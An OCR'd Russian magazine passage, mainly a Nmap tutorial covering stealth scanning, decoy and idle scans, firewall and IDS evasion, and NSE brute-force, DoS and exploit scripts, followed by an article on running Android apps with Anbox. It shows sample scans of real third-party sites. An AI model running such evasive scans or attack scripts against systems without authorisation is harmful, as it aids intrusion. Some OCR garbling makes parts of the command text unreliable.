Перед тем как перейти к обсуждению продвинутых возможностей Nmap, давай уделим немного внимания использованию Nmap на базовом уровне. Ты можешь возразить, что говорить тут не о чем, - достаточно всего лишь натравить Nmap на нужный хост, и спустя некоторое время он выдаст на экран информацию об открытых портах:

#### $$mmap 192.168.0.1$

Это действительно так, но стоит иметь в виду две особенности реализации Nmap. Первая: запущенный с правами обычного пользователя Nmap крайне неэффективен. Весь процесс сканирования при этом фактически сводится к попытке установить полноценное соединение с каждым из портов. В случае протокола TCP это значит, что Nmap пошлет на удаленную сторону пакет SYN; если запрошенный порт открыт, машина ответит пакетом SYN/ACK, после чего Nmap отправит пакет АСК и только потом закроет соединение с помощью пакета FIN.

Весь этот процесс осуществляется с помощью системного вызова connect() и, по сути, целиком ложится на сетевой стек ОС. В результате страдает как производительность сканирования, так и скрытность (сервисы, висящие на сканируемых портах, будут активно логировать соединения). Совсем по-другому Nmap ведет себя, когда запущен с правами root:

#### \$ sudo nmap 192.168.0.1

В этом случае он полностью берет на себя формирование пакетов и управление соединением. Подключение к открытым портам будет выглядеть так: Nmap посылает SYN, машина отвечает SYN/ACK, Nmap посылает FIN, разрывая наполовину открытое соединение (это называется TCP SYN сканирование). В результате сервис, висящий на порте, не логирует попытку соединения, а Nmap способен обнаружить брандмауэр, который просто отбрасывает SYN-пакеты вместо того, чтобы отправить в ответ SYN/ACK (порт открыт) или FIN (порт закрыт), как это должна делать операционная система по умолчанию. Кроме того, этот способ сканирования намного более производительный.

Вторая особенность Nmap заключается в том, что на самом деле он сканирует не весь диапазон портов (65 536), а только 1000 портов типовых служб, определенных в файле /usr/share/nmap/nmap-services. Так что, если кто-то повесит сервис на нестандартный порт, которого просто нет в этом файле, Nmap его не увидит. Изменить подобное поведение можно при помощи такой команды:

#### \$ sudo nmap -sS -sU -p 1-65535 192.168.0.1

Nmap будет использовать сканирование типа TCP SYN и UDP-сканирование для всего диапазона портов.

#### ОПРЕДЕЛЯЕМ НАЗВАНИЕ И ВЕРСИЮ СЕРВИСА НА ПОРТЕ

Одна из интересных особенностей Nmap в том, что он способен не только определить состояние порта (открыт, закрыт, фильтруется), но и идентифицировать имя демона/службы на этом порте, а в некоторых случаях даже его версию. Для этого Nmap может применять несколько разных техник, например подключиться к порту 80 и послать HTTP-запрос для идентификации имени и версии веб-сервера либо использовать информацию о том, как сер-

вис отвечает на те или иные пакеты и запросы. Все правила идентификации служб и их версий определены в файле /usr/ share/nmap/nmap-service-probes, а заставит Nmap их применить флаг-sV:

#### \$ sudo nmap -sV 192.168.0.1

Причем есть возможность даже усилить попытки Nmap определить службу с помощью флага --version-all:

\$ sudo nmap -sV --version-all 192.168.0.1

#### Однако обычно это не повышает качество распознавания.

- 130 × j1m@x220 ~ \$ sudo nmap -sV ya.ru
- Starting Nmap 7.40 ( https://nmap.org ) at 2017-04-12 17:17 MSK Nmap scan report for ya.ru (87.250.250.242)
- Host is up (0.024s latency). Other addresses for ya.ru (not scanned): 2a02:6b8::2:242 Not shown: 998 filtered ports
- PORT STATE SERVICE VERSION 80/tcp open http <u>nginx</u>

443/tcp open ssl/http nginx

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ Nmap done: 1 IP address (1 host up) scanned in 17.66 seconds Nmap не смог определить версию HTTP-сервера, но узнал его имя

#### ОПРЕДЕЛЯЕМ ИМЯ И ВЕРСИЮ ОС

Наверное, это одна из самых известных функций Nmap. Отправляя машине нестандартные пакеты и сопоставляя ее ответ (время ответа, значения полей TTL, MTU, ACK и многое другое) с «базой отпечатков ОС» (/usr/share/nmap/ nmap-os-db), Nmap способен достаточно точно определить запущенную на машине ОС. Все, что нужно сделать, — это запустить Nmap с флагом -0:

#### \$ sudo nmap -0 192.168.0.1

Однако далеко не всегда Nmap способен на 100% правильно угадать ОС. Если сделать это не получится, Nmap выведет на экран наиболее близкие к правильному варианты, заботливо снабдив их «процентом попадания»: 90%, 82%...

Более того, ты можешь пойти еще дальше и воспользоваться флагом -А, чтобы заставить Nmap попытаться определить версию ОС, версию служб и даже провести более детальный анализ служб с помощью скриптов NSE (о них позже):

#### \$ sudo nmap -A 192.168.0.1

 $0 \vee$  j1m@x220  $\degree$  \$ sudo nmap -0 ya.ru Starting Nmap 7.40 ( https://nmap.org ) at 2017-03-29 09:16 MSK Nmap scan report for ya.ru (213.180.204.3)<br>Host is up (0.021s latency). 0ther addresses for ya.ru (not scanned): 93.158.134.3 213.180.193.3 2a02:6b8::3<br>rDNS record for 213.180.204.3: www.yandex.ru Not shown: 998 filtered ports<br>PORT STATE SERVICE 80/tcp open http 443/tcp open https Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port<br>Aggressive OS guesses: ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.1 (93%), Linux 3.16 (93%), Linux 3.2 (93%)<br>211 Networ No exact OS matches for host (test conditions non-ideal). Network Distance: 8 hops 0S detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br>Nmap done: 1 IP address (1 host up) scanned in 8.06 seconds

#### Предположения Nmap о версии ОС сканируемой машины

#### ПОВЫШАЕМ СКОРОСТЬ СКАНИРОВАНИЯ

Nmap известен своей феноменальной производительностью, которая продолжает улучшаться вот уже двадцать лет. Сканер применяет множество техник и хаков, многопоточный режим с динамически изменяемым количеством портов на поток, умеет использовать несколько ядер процессора. Но даже с целым вагоном оптимизаций в своем коде по умолчанию Nmap не такой быстрый, каким мог бы быть на самом деле.

Nmap поддерживает десяток флагов, позволяющих тонко контролировать такие параметры, как задержка между попытками подключения к порту или количество попыток подключения. Разобраться с ними с наскоку довольно тяжело, поэтому в Nmap есть набор преднастроенных шаблонов агрессивности сканирования. Всего их шесть (от 0 до 5), а сделать выбор можно С ПОМОЩЬЮ ОПЦИИ - Т:

#### \$ sudo nmap -T3 192.168.0.1

В данном случае мы выбрали шаблон номер 3. Это дефолтовое значение, своеобразный компромисс между скоростью и точностью сканирования в медленных сетях. Однако в современных условиях, когда минимальная скорость проводного доступа в сеть уже перешагнула за 30 Мбит/с, лучшим выбором будет - Т4 или даже - Т5. Последний стоит применять только в стабильных сетях без провалов скорости.

Более низкие значения предназначены для обхода систем обнаружения вторжений. Например, - ТО отключает многопоточное сканирование и устанавливает задержку между пробами портов в пять минут; потратив весь день (ночь) на сканирование, ты можешь надеяться, что сама попытка сканирования будет не замечена (тем более что Nmap перебирает порты в случайном порядке). Шаблон - Т1 — более быстрый режим с задержкой в 15 с, - Т2 —  $0,4$  c,  $-$ T3  $-$  10 mc,  $-$ T4  $-$  5 mc.

![](_page_38_Picture_43.jpeg)

#### **СКРЫВАЕМ СЛЕДЫ**

Увеличение задержки между пробами портов - не единственный способ скрыть, что машина сканируется. Еще один интересный метод - одновременно запустить несколько потоков сканирования, подменяя обратный IPадрес во всех случаях, кроме одного. Смысл здесь в том, чтобы запутать IDS и администратора машины. В логах IDS окажется сразу несколько попыток сканирования с разных адресов, среди которых будет только один настоящий.

Использовать такой метод довольно просто:

\$ sudo nmap -D адрес1, адрес2, адрес3 192.168.0.1

Ты можешь указать сколько угодно фиктивных адресов или позволить Nmap сгенерировать рандомные адреса за тебя (в данном случае десять адресов):

#### \$ sudo nmap -D RND:10 192.168.0.1

Однако тут необходимо иметь в виду, что рандомные адреса часто будут указывать на несуществующие или отключенные машины. IDS и хороший админ смогут отсеять их, чтобы вычислить реальный адрес.

Более сложный способ - организовать так называемое Idle-сканирование. Это очень интересная техника, которая базируется на трех простых фактах:

- 1. При выполнении SYN-сканирования удаленная сторона посылает пакет SYN/ACK в случае, если порт открыт, и пакет RST, если нет.
- 2. Машина, получившая незапрошенный пакет SYN/ACK, должна отвечать пакетом RST, а при получении незапрошенного RST — игнорировать его. 3. Каждый IP-пакет, отправленный машиной, имеет IPID, а многие ОС при отправке пакета просто увеличивают IPID.

Сама техника заключается в том, чтобы найти неактивную сетевую машину, которая просто ничего не делает (Idle), но при этом находится в рабочем состоянии и способна отвечать на сетевые запросы. Более того, машина должна работать на древней ОС, которая увеличивает IPID пакетов вместо рандомизации, как современные ОС. Сделать это можно с помощью все тех же флагов -0 - v Nmap (строка IP ID Sequence Generation в выводе) либо с помощью Metasploit Framework (это удобнее и быстрее):

- > use auxiliary/scanner/ip/ipidseq
- > set RHOSTS 192.168.0.1-192.168.0.255  $>$  run

Далее ты запускаешь сканирование портов:

#### \$ sudo nmap -sI IP-Idle-машины 192.168.0.1

На каждую пробу порта Nmap сначала будет посылать запрос Idle-машине, записывать IPID пакета, затем посылать SYN-пакет жертве, подменяя обратный адрес на IP Idle-машины, затем снова посылать запрос Idle-машине и сверять IPID с ранее сохраненным. Если IPID увеличился со времени прошлой проверки, значит, машина посылала пакеты, а, как мы знаем из второго пункта выше, это означает, что она ответила пакетом RST. Это, в свою очередь, говорит, что проверяемый порт жертвы открыт. Если IPID не увеличился, значит, порт закрыт.

В современном мире, где уже не осталось Windows 95, это действительно сложно реализуемая техника, но она позволяет полностью отвести от себя подозрения о сканировании. IDS обвинит в сканировании Idle-машину.

#### **ОБХОДИМ IDS И БРАНДМАУЭРЫ**

Сразу оговорюсь: сегодняшние IDS и брандмауэры намного умнее тех, что существовали во времена, когда в Nmap появились средства борьбы с ними.

Поэтому многие приведенные здесь техники могут уже не работать, но это не повод ими не пользоваться, в Сети полно доисторического оборудования. Начнем с того, что даже без дополнительных опций Nmap уже способен хоть и не обойти, но обнаружить брандмауэр. Происходит так потому, что при SYN-сканировании состояние открыт/закрыт определяется путем анализа ответа машины: SYN/ACK — открыт, FIN — закрыт. Однако брандмауэры, чтобы минимизировать процессорные ресурсы, зачастую просто дропают пакеты, адресуемые фильтруемым портам (даже при настройке iptables в Linux стандартная практика - это дропнуть пакет с помощью -j DROP). Nmap отслеживает, при пробе каких портов не было получено ответа, и помечает эти порты filtered.

Еще одна техника обнаружения брандмауэра заключается в том, чтобы заставить Nmap генерировать «невероятные пакеты», такие как пакеты без единого флага (-sN), FIN-пакеты (-sF) и Xmas-пакеты, содержащие флаги FIN, PSH и URG (-sX). RFC описывает все эти ситуации, поэтому любое расхождение с RFC Nmap интерпретирует как наличие брандмауэра.

Многие брандмауэры можно обойти и точно определить, фильтруется порт или нет. Для этого можно использовать АСК-сканирование:

#### \$ sudo nmap - sA 192.168.0.1

Теория здесь следующая: брандмауэр должен отбивать все новые ТСР-подключения к порту, но также обязан не препятствовать прохождению пакетов в рамках уже установленных соединений. Простой способ сделать это отбивать все SYN-пакеты (используется для установки соединения), но не мешать АСК-пакетам (используется для отправки пакетов в рамках уже открытого соединения).

Но есть одна тонкость. Дело в том, что есть так называемые stateful-брандмауэры. Они умеют отслеживать состояние соединения и проверяют такие поля пакетов, как IP-адрес и номер последовательности TCP, чтобы отслеживать, какие пакеты действительно пришли в рамках открытого ранее соединения, а какие были отправлены Nmap в рамках АСК-сканирования (iptables в Linux может работать в обоих режимах, но по умолчанию он не stateful, это более производительный вариант).

Выяснить, какой тип брандмауэра используется, можно, выполнив SYNсканирование и сразу за ним - АСК-сканирование:

#### \$ sudo nmap -sS 192.168.0.1 \$ sudo nmap - sA 192.168.0.1

Если во втором случае порты, отмеченные во время SYN-сканирования как filtered, стали unfiltered, значит, перед тобой не stateful-брандмауэр. Кроме того, можно попробовать обойти брандмауэр с помощью изменения номера исходящего порта:

#### \$ sudo nmap --source-port 53 192.168.0.1

Это эксплуатация старой как мир ошибки настройки брандмауэра, которая заключается в том, что админ открывает доступ всему входящему трафику (включая протокол TCP) с порта 53, чтобы позволить приложениям беспрепятственно выполнять DNS-запросы. Сегодня такое встречается редко, но, как показывает практика, некомпетентность со временем не исчезает. Кроме всего прочего, в Nmap есть средства для скрытия факта сканирования от глаз брандмауэров и IDS:

#### \$ sudo nmap -f 192.168.0.1

В этом случае Nmap будет разбивать пакеты на крохотные фрагменты размером 8 байт. Делает он это в надежде на то, что брандмауэр или IDS не сможет собрать пакет из фрагментов и проанализировать его заголовок (по причине плохой реализации или в угоду производительности) и просто пропустит пакет или отбросит.

#### \$ sudo nmap -- mtu 16 192.168.0.1

Та же история, только с возможностью контролировать размер пакета (в данном случае 16). Можно использовать против брандмауэров и IDS, которые умеют ловить факты сканирования с помощью Nmap, анализируя размер фрагмента.

#### \$ sudo nmap --data-length 25 192.168.0.1

Добавляет в конец пакета указанное количество рандомных байтов. Цель та же, что и в предыдущем случае: обмануть IDS, которая может быть способна обнаружить сканирование, анализируя размер пакета (Nmap всегда посылает пакеты длиной 40 байт при использовании протокола ТСР).

#### ИСПОЛЬЗУЕМ НМАР ДЛЯ ОБНАРУЖЕНИЯ МАШИН В СЕТИ

Хотя Nmap известен именно как сканер портов, это также отличный инструмент для обнаружения машин в сети. Его можно натравить на любое количество хостов и буквально за несколько секунд получить результат пинга тысяч хостов. Вот только пингует хосты он совсем не так, как всем известная утилита ping. По умолчанию перед началом сканирования портов Nmap посылает несколько пакетов, чтобы удостовериться в доступности хоста:

- $\cdot$  ICMP Echo request аналог того, как работает ping;
- SYN-пакет на порт 443;
- АСК-пакет на порт 80;
- ICMP timestamp request.

Так много способов проверки необходимы для обхода брандмауэров и ситуаций, когда, например, в ОС или сетевом оборудовании включен запрет отвечать на запросы ICMP Echo (сегодня это частая практика). Проверку доступности легко отключить, используя опцию -PN, о чем сам

Nmap сообщит, если не сможет удостовериться в доступности порта:

#### \$ sudo nmap -PN 192.168.0.1

Обычно в этом мало смысла, а вот обратная операция, то есть отключение сканера портов, очень даже полезна для проверки доступности множества XOCTOB:

#### \$ sudo nmap -sn 192.168.0.1-255

Эта **Nmap** просканировать команда заставит адреса с 192.168.0.1 по 192.168.0.255. Ее более удобный аналог:

- \$ sudo nmap -sn 192.168.0.\*
- А так можно попросить Nmap просканировать всю подсеть:
- \$ sudo nmap -sn 192.168.0.0/24

Ну или записать необходимые адреса в файл и попросить просканировать их:

\$ sudo nmap -sn -iL /путь/до/файла

Если опустить флаг - sn, Nmap будет не просто проверять доступность хостов, но еще и сканировать порты.

Самих техник пингования также довольно много. Nmap поддерживает определение доступности хоста с помощью посылки SYN-пакета на указанный порт:

#### \$ sudo nmap -sn -PS80 192.168.0.1

АСК-пакета:

#### \$ sudo nmap -sn -PA80 192.168.0.1

UDP-пакета:

\$ sudo nmap -sn -PU53 192.168.0.1

ICMP Echo request:

#### \$ sudo nmap -sn -PE 192.168.0.1

ICMP timestamp:

\$ sudo nmap -sn -PP 192.168.0.1

Все их можно комбинировать:

\$ sudo nmap -sn -PE -PS443 -PA80 -PP 192.168.0.1

![](_page_38_Picture_1036.jpeg)

#### ВЫПОЛНЯЕМ БРУТФОРС, ДИРБАСТИНГ (ПЕРЕБОР ДИРЕКТОРИЙ), DOS И ДРУГИЕ АТАКИ

Nmap обнаружил только один хост в локальной сети

Относительно новая фишка Nmap — поддержка скриптов, расширяющих функциональность сканера. Nmap поставляется с более чем 500 скриптами, которые могут относиться к одной или нескольким из четырнадцати категорий:

- auth проверка возможности логина. Например, скрипт ftp-anon пробует выполнить анонимный логин на FTP-сервер и выводит список файлов, помечая доступные для записи файлы;
- $\cdot$  **broadcast** различные виды обнаружения хостов в сети. Пример: broadcast-upnp-info — скрипт для поиска UPnP-сервисов;
- **brute** реализация техник брутфорса паролей. Пример: http-brute брутфорс паролей от веб-сервера;
- **default** скрипты, запускаемые автоматически при указании опции -**A** или -sC. Обычно это простые быстрые скрипты, собирающие дополнительную информацию о машине, вроде уже приведенного выше ftpanon;
- $\cdot$  discovery практически аналог broadcast. Пример: smb-enum-shares поиск расшаренных с помощью протокола SMB дисков;
- $\cdot$  dos скрипты для организации DoS-атак. Пример: smb-vuln-regsvcdos — выводит из строя Windows 2000 путем эксплуатации уязвимости **MSRC8742;**
- exploit эксплуатация или проверка на уязвимость. Пример: smb-vulnms06-025 — проверка машин Windows на уязвимость MS06-025; • **external** — скрипты, использующие внешние ресурсы для получения
- дополнительной информации о машине. Пример: whois; • fuzzer - скрипты, посылающие удаленной стороне неожиданные и неп-
- сформированные данные с целью поиска уязвимостей равильно или попытки выполнить DoS. Пример: dns-fuzz; • intrusive - скрипты, выполняющие активные действия в отношении
- машины. Пример: snmp-brute брутфорс SNMP-сервера; • **malware** — проверка на зараженность машины вирусами и бэкдорами.
- Пример: smtp-strangeport поиск SMTP-сервера на нестандартном порте, что может быть свидетельством заражения машины трояном, рассылающим спам;
- safe «безопасные» скрипты, которые не совершают активных действий в отношении машины, не забивают канал пакетами и не эксплуатируют уязвимости. Пример: ssh-hostkey - получает публичные ключи SSH-сервера;
- **version** получение версий работающих служб. Пример: pptp-version выводит на экран дополнительную информацию о РРТР-сервере; • vuln — проверка служб на уязвимости.
- Если указать опции -А или -sC, скрипты категории default будут запускаться автоматически. Для запуска скриптов других категорий можно использовать

\$ sudo nmap --script "default and safe" 192.168.0.1

ОПЦИЮ -- script:

Выбор можно обратить, заставив Nmap запустить все скрипты, кроме тех, что относятся к указанной категории:

\$ sudo nmap --script "not intrusive" 192.168.0.1

А можно указать имя нужного скрипта (http-enum выполняет дирбастинг HTTP-сервера):

\$ sudo nmap -p80 --script "http-enum" 192.168.0.1

Или попросить Nmap запустить все скрипты, относящиеся к протоколу HTTP:

\$ sudo nmap -p80 --script "http-\*" 192.168.0.1

Сами скрипты вместе с описанием и примерами использования можно найти в каталоге /usr/share/nmap/scripts.

Starting Nmap 7.40 ( https://nmap.org ) at 2017-04-12 19:08 MSK<br>Nmap scan report for xakep.ru (178.248.232.27)<br>Host is up (0.021s latency).

0 √ j1m@x220 ~ \$ sudo nmap -p443 xakep.ru --script http-enum

PORT **1** STATE SERVICE 443/tcp open https http-enum:

/adm/: Possible admin folder /wp-login.php: Possible admin folder /Adm/: Possible admin folder

/logs/: Logs<br>/robots.txt: Robots file /owa/: Outlook Web Access

#### Nmap done: 1 IP address (1 host up) scanned in 573.79 seconds<br>0  $\checkmark$  j1m@x220 ~ \$ |

Дирбастинг с помощью Nmap

![](_page_38_Picture_140.jpeg)

#### 

Если ты серьезно заинтересовался возможностями, которые дает NSE-скриптинг, - обязательно прочитай нашу предыдущую статью на эту тему.

#### ПОДНИМАЕМ ВЕБ-СЕРВЕР (ВНЕЗАПНО)

Немногие знают, но в комплекте с Nmap идет утилита ncat. Это аналог известнейшего netcat — универсального сетевого инструмента, с помощью которого можно тестировать сетевые службы, выполнять удаленные команды, передавать файлы, прокидывать через сеть аудио, слушать порты и делать множество других интересных вещей.

С его же помощью можно запустить простейший веб-сервер:

\$ ncat -1k -p 8080 --sh-exec "echo -e 'HTTP/1.1 200 OK'; cat index. html"

#### 

- ореп порт открыт; • closed - порт закрыт;
- · filtered порт фильтруется, неизвестно, закрыт или открыт;
- unfiltered порт не фильтруется, неизвестно, закрыт или открыт (такой результат может дать только АСК-сканирование);
- open filtered порт либо открыт, либо фильтруется;
- $\cdot$  closed filtered порт либо закрыт, либо фильтруется (такой результат может дать только Idle-сканирование).

#### **ВМЕСТО ВЫВОДОВ**

Эта статья описывает лишь часть функций Nmap, хоть и наиболее полезных. Как ты смог убедиться, функциональность Nmap выходит далеко за границы сканирования портов. Это мощный и сложный инструмент, код которого вылизывался десятилетиями. Он быстрый, надежный и невероятно функциональный. А главное — полностью бесплатный и работает практически везде. 工

![](_page_39_Picture_1.jpeg)

ЗАПУСКАЕМ ПРИЛОЖЕНИЯ ANDROID В LINUX БЕЗ ЭМУЛЯТОРА

Существует масса эмуляторов Android для всех возможных операционок. Худшие из них еле тащатся, лучшие работают быстро, а иногда даже позволяют поиграть. Вторые обычно доступны только для Windows, а в Linux работают так себе. Но сегодня на улице линуксоидов праздник: у нас появился способ запускать приложения Android прямо Linux,  $\overline{B}$ без всякой эмуляции, тормозов, каждое в отдельном окошке с возможностью изменения размера. Встречай: Anbox лучший способ запуска приложений Android на десктопе.

Начнем с того, что Anbox - не эмулятор. Это система запуска полноценной среды Android прямо на текущем ядре Linux с возможностью вывода интерфейса каждого приложения в отдельном окне с поддержкой 3D-ускорения. Нечто вроде Wine, который запускает приложения Windows без необходимости запуска Windows в виртуальной машине, но без присущих Wine глюков и недоработок.

Два главных преимущества Anbox - скорость и бесшовная интеграция с десктопом. Приложения запускаются безо всяких прослоек и эмуляции. А самое главное - они работают быстро. Во второй части мы подробнее рассмотрим, как работает Anbox, а пока установим его и посмотрим, что это такое.

#### **CTABUM**

В данный момент Anbox поддерживает исключительно процессоры архитектуры **х86\_64** и дистрибутивы Ubuntu 17.04, 16.10, 16.04, 14.04, а также Linux Mint, Neon и Elementary. Устанавливается либо с помощью самодостаточного пакета формата Snap, либо с помощью скрипта anbox-installer. Но так как оба варианта работают одинаково, а первый менее универсален, рассмотрим только второй.

#### **Ubuntu**

Первое, что необходимо сделать, - это загрузить сам скрипт и дать ему права на исполнение:

\$ wget https://raw.githubusercontent.com/anbox/anbox-installer/ master/installer.sh -0 anbox-installer \$ chmod +x anbox-installer

#### Далее запускаем скрипт:

#### \$ sudo ./anbox-installer

Скрипт попросит написать в терминале I AGREE, после чего установит Anbox в систему и предложит перезагрузить машину. После перезагрузки в меню появится пункт Anbox.

![](_page_39_Picture_14.jpeg)

#### **Arch Linux**

Anbox можно запустить не только в официально поддерживаемых дистрибутивах, но и в других линуксах, просто собрав его из исходников. Проще всего это сделать в Arch Linux, так как Anbox уже есть в AUR и весь процесс сборки можно автоматизировать.

Установим парочку необходимых для сборки пакетов:

#### \$ sudo pacman -S linux-headers dkms

А затем соберем Anbox из AUR. Лучше сделать это с помощью AUR-клиента, такого как pacaur или yaourt:

#### \$ yaourt -S anbox-image anbox-modules-dkms-git anbox-git

Далее загрузим необходимые модули ядра:

#### \$ sudo modprobe binder\_linux \$ sudo modprobe ashmem linux

Запустим container manager:

#### \$ sudo systemctl start anbox-container-manager.service

Запустим session manager:

#### \$ anbox session-manager --gles-driver=host &

Готово. Можно кликать по иконке Anbox на рабочем столе или пойти путем джедая и запустить его прямо из терминала:

\$ anbox launch --package=org.anbox.appmgr --component=org.anbox. appmgr.AppViewActivity

#### **ПРОБУЕМ**

Сразу после запуска ты увидишь на экране простейший «менеджер приложений», написанный специально для Anbox. Приложений тут кот наплакал: стандартные галерея, календарь, настройки и прочее, а вот маркета нет. И поэтому первое, о чем ты спросишь: а как ставить софт, братан?

![](_page_39_Figure_32.jpeg)

#### Менеджер приложений

И вот здесь начинается интересное. Разработчики Anbox не имеют права включать в поставку своего неэмулятора маркет и любой другой софт Google, в том числе сервисы Google, пока их «устройство» не пройдет сертификацию. Устройство пройти сертификацию не может - маркета не будет.

Ho! В Anbox по умолчанию активирован режим отладки с помощью ADB (который в стандартном Android включается в настройках для разработчиков, куда еще надо добраться), поэтому установить приложение можно с его помощью. Установить сам ADB можно так:

#### \$ sudo apt-get install android-sdk-platform-tools // Ubuntu \$ sudo pacman -S android-tools // Arch Linux

А теперь самое интересное: тебе надо найти и скачать пакет АРК нужного приложения. Для этого можно использовать сайт apkpure. Далее остается всего лишь выполнить такую команду (пример для FX File Explorer):

![](_page_39_Figure_38.jpeg)

#### adb install ~/Downloads/File Explorer v5.1.1.0 apkpure.com.apk \$

#### FX File Explorer

Готово! Ставь приложения, развлекайся, до встречи. Шучу, на самом деле есть множество подводных камней. Например, сразу после установки Anbox я решил протестировать, как в нем работает Opera Mini, тот самый браузер, который умеет быстро отображать странички, даже если интернет до тебя доходит с помощью голубиной почты. Ведь для десктопа его нет. В результате на экране появилось вот что:

#### \$ adb install ~/Downloads/Opera Mini fast web browser\_v24.0.2254.

115689 apkpure.com.apk Failed to install /home/j1m/Downloads/Opera Mini fast web browse r\_v24.0.2254.115689\_apkpure.com.apk: Failure [INSTALL\_FAILED\_ NO\_MATCHING\_ABIS: Failed to extract native libraries, res=-113]

Объяснение этому простое: большая часть кода Opera Mini написана на C++, который скомпилирован в бинарник для платформы ARM. А так как в нашей машине процессор архитектуры х86\_64, Android заботливо прибил приложение еще на этапе установки, чтобы мы не мучились, силясь понять, почему оно не работает.

На самом деле в маркете полно подобных приложений, и с несовместимостями архитектуры ты будешь встречаться довольно-таки часто.

![](_page_39_Picture_46.jpeg)

#### Настройки

Вторая интересная особенность запуска приложений в отдельных десктопных окнах: далеко не каждое приложение готово смириться с тем, что сейчас его личико будут жестко сжимать или растягивать. Большинство современных приложений в этом случае поведут себя корректно - Google позаботилась об этом, когда готовилась к реализации поддержки плавающих окон в Android 7.0. А вот со старым софтом могут возникнуть сложности, хотя обычно все заканчивается окном фиксированного размера.

![](_page_39_Figure_49.jpeg)

Окна можно делать любых размеров и форм

Ну и третье. Anbox, выражаясь языком Шекспира,  $-$  это alpha software, то есть ребята нам как бы говорят: все будет плохо и нестабильно, а о таких вещах, как поддержка определения координат, камера и микрофон, ты можешь забыть. Более того, в некоторых случаях ты можешь забыть и об интернете, a session manager будет время от времени падать, и его придется перезапускать.

![](_page_39_Picture_784.jpeg)

#### $Y \Pi C \ldots$

Зато! Anbox корректно определяет текущий уровень аккумулятора, размер оперативной памяти и даже жесткого диска (точнее, раздела **/home**). Да и в целом работает быстро и не вызывает желания его снести. Количество пожираемой оперативки — всего 448 Мбайт при запущенном менеджере приложений.

![](_page_39_Figure_55.jpeg)

Приложения видят весь диск

### **FAQ первопроходца**

Как нажать кнопку «Назад» и мотать страницы?

Кнопка «Назад» эмулируется с помощью Esc. Клавиатуру также можно использовать для навигации по приложению (Tab и стрелки). Промотка либо колесиком, либо удержанием левой кнопки мыши и движением вниз-вверх.

#### Можно ли использовать Anbox для запуска проектов в Android Studio?

Да! Причем никаких дополнительных шагов для этого предпринимать не надо. Достаточно выбрать устройство с именем вида emulator-6663 при запуске проекта.

#### Можно ли получить доступ к файловой системе работающего Android из Linux?

Да, она находится в каталоге /var/lib/anbox/rootfs, но доступна только для чтения. Зато ты можешь просматривать содержимое приватных каталогов приложений (data/data).

#### Можно ли установить магазин приложений?

Теоретическая возможность установить Google Play Store существует. Для этого необходимо разобрать образ файловой системы Android и интегрировать в него GApps. Однако гораздо проще установить Yandex.Store или любой другой сторонний маркет. Плюс активировать установку из сторонних источников: Settings → Security → Unknown sources.

#### Как разобрать образ Android Anbox?

Очень просто:

\$ sudo apt-get install squashfs-tools // Ubuntu \$ sudo pacman -S squashfs-tools // Arch Linux

\$ unsquashfs -f -d /куда/распаковывать /var/lib/anbox/android.img

#### А можно ли использовать другой образ Android, например **CyanogenMod?**

Нет. Есть две причины, почему это сделать нельзя. Первая - это должна быть сборка Android для x86\_64. Вторая - эта сборка должна включать в себя специфические модификации Anbox.

#### Чем Anbox отличается от Shashlik

Shashlik запускает каждое приложение в эмуляторе. Другими словами, когда ты кликаешь по иконке приложения, запускается эмулятор, в нем - урезанная среда Android, а уже потом стартует приложение. Anbox гораздо более легковесный и производительный.

#### **KAK OHO PA5OTAET**

В основе Anbox лежит очень простая идея: если Android — это виртуальная машина, работающая поверх ядра Linux, то почему бы не попробовать запустить приложения Android в окружении обычного дистрибутива Linux. Это очевидная идея, и она приходила в голову многим разработчикам с тех пор, как появился порт Android на x86. Некоторые программисты попытались реализовать ее через размещение окружения Android в chroot, но дальше полурабочих концептов дело не доходило (пример: ARC Welder).

У разработчиков Anbox ушло полтора года, чтобы довести проект до конца. Они смогли добиться интеграции приложений Android в десктоп Linux, обеспечить практически полную совместимость, а главное — сделать так, чтобы все это работало быстро, без сбоев и не требовало множества шагов для настройки.

Само окружение Android (на базе свежайшего Android 7.1.1, кстати) здесь замкнуто в песочницу, контролируемую с помощью технологии пространств имен (namespaces), той самой, что лежит в основе Docker. Пространства имен полностью отрезают окружение от среды дистрибутива Linux, а вся работа с оборудованием идет через демон anboxd. Для вывода картинки 3Dприложений используется специальный транслятор OpenGL ES → OpenGL, позаимствованный из официального эмулятора Android.

Ядро Linux также пришлось модифицировать, а точнее добавить в комплект Anbox модули с реализацией binder и ashmem, с помощью которых в Android взаимодействуют компоненты системы (IPC). Перед запуском Anbox загружает модули в ядро и добавляет правило udev для установки корректных прав доступа к устройствам /dev/binder и /dev/ashmem.

Каждое приложение в своем собственном окне Anbox размещает с помощью модифицированного композитного менеджера hwcomposer, который Android использует для наложения графических слоев. Hwcomposer запрашивает все слои каждого приложения и отдает их Anbox, который затем формирует индивидуальные окна для отдельно взятых приложений.

Все эти технические решения позволяют сделать Anbox действительно быстрым, удобным в использовании и эффективным в плане расходования ресурсов «эмулятором». В том числе в 3D-приложениях.

Anbox состоит из двух компонентов: container manager и session manager.

Container manager управляет песочницами с работающим внутри окружением Android. Его задача - корректно запустить систему Android, поддерживать ее работу и корректно завершить.

Session manager, в свою очередь, отвечает за коммуникацию Android внутри песочницы и с основной системой Linux. Его задача - отвечать на запросы запуска приложений и распределять их по разным окнам.

В целом запуск приложения Android с помощью Anbox выглядит так:

- 1. В ядро загружаются модули binder и ashmem.
- 2. Запускается container manager, который разворачивает песочницу с Android внутри.
- 3. Запускается session manager, он запускает среду Android.

4. Юзер отдает команду на запуск приложения, которую принимает и обрабатывает session manager.

5. Session manager ожидает команды.

Шаги 1-3 подготавливают Anbox и запускаются один раз, обычно при загрузке системы.

Такая архитектура позволяет сделать запуск приложений практически моментальным за счет небольшого (порядка 400 Мбайт) оверхеда по памяти в режиме простоя.

![](_page_39_Figure_92.jpeg)

Архитектура Anbox

#### **ВЫВОДЫ**

Вне всяких сомнений, Anbox заслуживает внимания. Да, у него есть проблемы с совместимостью, он не умеет работать с твоей камерой и микрофоном, он падает. Но это альфа-версия, и для альфы она работает прекрасно. **ЭС** 

ЖУРНАЛЬНАЯ ЦЕНТРАЛИЗОВАННО ХРАНИМ **ЛОГИ В ELK Мартин urban.prankster** 

